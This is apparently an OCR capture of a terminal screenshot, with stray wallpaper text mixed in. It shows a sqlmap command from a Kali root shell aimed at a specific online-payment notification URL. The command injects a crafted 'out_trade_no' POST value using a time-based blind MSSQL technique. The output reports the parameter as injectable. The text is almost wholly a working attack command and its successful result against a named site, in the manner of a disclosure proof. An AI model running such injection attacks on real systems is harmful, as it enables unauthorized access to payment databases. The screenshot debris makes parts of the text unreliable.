 root@kali:/usr/src/wydomain/report# sqlmap -u "http://demo.lebi.cn/onlinepay/tenpayJSDZ
/payNotifyUrl.aspx" --data "out_trade_no=1>2" --dbms "mssql" --technique=T --current-db
 --time-sec 10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 10:30:32
[10:30:32] [INFO] testing connection to the target URL
[10:30:33] [WARNING] heuristic (basic) test shows that POST parameter 'out_trade_no' mi
ght not be injectable
[10:30:33] [INFO] testing for SQL injection on POST parameter 'out_trade_no'
[10:30:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
KALI LINUX
[10:30:33] [WARNING] time-based comparison needs larger statistical model. Making a few
 dummy requests, please wait..
The quieter you become, the more you are able to hear
[10:30:54] [INFO] POST parameter 'out_trade_no' is 'Microsoft SQL Server/Sybase time-ba
sed blind' injectable
[10:30:54] [INFO] checking if the injection point on POST parameter 'out_trade_no' is a
 false positive
POST parameter 'out_trade_no' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
Desktop